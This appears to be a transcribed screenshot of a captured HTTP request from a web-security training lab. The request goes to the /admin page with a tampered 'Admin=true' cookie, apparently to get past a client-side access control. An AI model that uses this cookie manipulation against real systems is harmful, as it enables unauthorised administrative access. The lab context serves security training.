 Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0af3009b034582de802bc1a8003900d6.web-security-academy.net
3 Cookie: Admin=true; session=az1WgQZQcnvAMfwXTkbJn7c37sR7UEcG
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af3009b034582de802bc1a8003900d6.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es
17
18
Search 0 highlights